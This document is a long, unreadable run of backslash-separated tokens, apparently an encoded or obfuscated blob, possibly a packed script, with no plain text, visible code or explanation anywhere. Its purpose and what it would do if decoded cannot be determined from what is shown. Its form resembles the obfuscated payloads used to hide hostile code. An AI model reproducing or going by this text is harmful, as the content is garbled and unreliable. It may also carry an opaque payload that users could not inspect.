\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\l\\a\\13\\a\\E\\a\\r\\a\\F\\a\\e\\a\\d\\a\\r\\a\\13\\a\\d\\a\\l\\a\\13\\a\\E\\a\\G\\a\\F\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\16\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\b\\a\\F\\a\\e\\a\\d\\a\\r\\a\\14\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\c\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\s\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\t\\a\\F\\a\\e\\a\\d\\a\\r\\a\\C\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\x\\a\\F\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\k\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\P\\a\\d\\a\\l\\a\\B\\a\\h\\a\\D\\a\\e\\a\\13\\a\\E\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\M\\a\\F\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\R\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\b\\x\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\r\\a\\F\\a\\l\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\e\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\v\\a\\e\\a\\12\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\G\\a\\b\\16\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\v\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\s\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\12\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\12\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\l\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\u\\a\\I\\a\\r\\a\\b\\r\\a\\d\\a\\s\\a\\p\\a\\r\\a\\b\\t\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\b\\q\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\t\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\c\\a\\w\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\c\\a\\b\\u\\a\\g\\a\\w\\a\\s\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\b\\c\\a\\e\\a\\c\\a\\b\\u\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\c\\a\\w\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\b\\11\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\G\\a\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\b\\c\\a\\n\\a\\j\\a\\d\\a\\h\\a\\G\\a\\b\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\s\\a\\p\\a\\A\\a\\c\\a\\w\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\O\\a\\O\\a\\i\\a\\g\\a\\c\\a\\19\\a\\e\\a\\c\\a\\i\\a\\l\\a\\i\\a\\g\\a\\r\\a\\G\\a\\g\\a\\r\\a\\r\\a\\e\\a\\d\\a\\r\\a\\x\\a\\d\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\A\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\z\\a\\o\\a\\d\\a\\G\\a\\M\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\A\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\A\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\19\\a\\e\\a\\j\\a\\j\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\e\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\G\\a\\b\\k\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\G\\a\\v\\a\\b\\i\\a\\G\\a\\i\\a\\g\\a\\c\\a\\b\\16\\a\\O\\a\\G\\a\\z\\a\\o\\a\\G\\a\\1b\\a\\q\\a\\N\\a\\x\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\P\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\11\\a\\o\\a\\r\\a\\b\\b\\a\\q\\a\\b\\p\\a\\e\\a\\e\\a\\j\\a\\G\\a\\u\\a\\j\\a\\q\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\r\\a\\b\\b\\a\\l\\a\\b\\Q\\a\\h\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\g\\a\\G\\a\\C\\a\\g\\a\\G\\a\\D\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\I\\a\\G\\a\\H\\a\\A\\a\\G\\a\\14\\a\\A\\a\\G\\a\\12\\a\\A\\a\\G\\a\\19\\a\\A\\a\\r\\a\\b\\s\\a\\A\\a\\c\\a\\b\\f\\a\\I\\a\\c\\a\\C\\a\\I\\a\\G\\a\\b\\T\\a\\g\\a\\G\\a\\b\\17\\a\\d\\a\\O\\a\\O\\a\\H\\a\\o\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\w\\a\\s\\a\\G\\a\\b\\b\\a\\q\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\G\\a\\b\\b\\a\\q\\a\\n\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\V\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\b\\e\\a\\n\\a\\n\\a\\O\\a\\O\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\r\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\t\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\b\\p\\a\\r\\a\\R\\a\\o\\a\\c\\a\\b\\c\\a\\J\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\b\\c\\a\\E\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\B\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\t\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\B\\a\\E\\a\\c\\a\\B\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\t\\a\\E\\a\\c\\a\\t\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\q\\a\\E\\a\\u\\a\\F\\a\\O\\a\\O\\a\\b\\T\\a\\e\\a\\c\\a\\B\\a\\l\\a\\b\\V\\a\\e\\a\\c\\a\\b\\c\\a\\l\\a\\b\\q\\a\\e\\a\\c\\a\\t\\a\\O\\a\\b\\h\\a\\h\\a\\r\\a\\R\\a\\o\\a\\v\\a\\J\\a\\k\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\b\\U\\a\\p\\a\\v\\a\\g\\a\\w\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\q\\a\\H\\a\\o\\a\\v\\a\\E\\a\\b\\U\\a\\F\\a\\e\\a\\e\\a\\k\\a\\q\\a\\c\\a\\L\\a\\h\\a\\G\\a\\L\\a\\l\\a\\c\\a\\L\\a\\h\\a\\G\\a\\k\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\B\\a\\o\\a\\r\\a\\L\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\o\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\e\\a\\e\\a\\r\\a\\L\\a\\q\\a\\f\\a\\f\\a\\o\\a\\b\\p\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\u\\a\\I\\a\\I\\a\\O\\a\\O\\a\\B\\a\\h\\a\\z\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\l\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\G\\a\\w\\a\\o\\a\\u\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\r\\a\\M\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\G\\a\\K\\a\\q\\a\\N\\a\\c\\a\\b\\S\\a\\e\\a\\b\\q\\a\\E\\a\\z\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\G\\a\\x\\a\\I\\a\\L\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\m\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\1b\\a\\I\\a\\G\\a\\Z\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\A\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\T\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\u\\a\\n\\a\\n\\a\\l\\a\\H\\a\\o\\a\\z\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\N\\a\\z\\a\\n\\a\\n\\a\\O\\a\\b\\Q\\a\\N\\a\\z\\a\\e\\a\\M\\a\\O\\a\\O\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\V\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\q\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\T\\a\\g\\a\\w\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\S\\a\\o\\a\\r\\a\\10\\a\\J\\a\\r\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\x\\a\\e\\a\\r\\a\\10\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\p\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\x\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\N\\a\\x\\a\\E\\a\\u\\a\\F\\a\\e\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\n\\a\\c\\a\\J\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\w\\a\\q\\a\\O\\a\\O\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\d\\a\\d\\a\\q\\a\\l\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\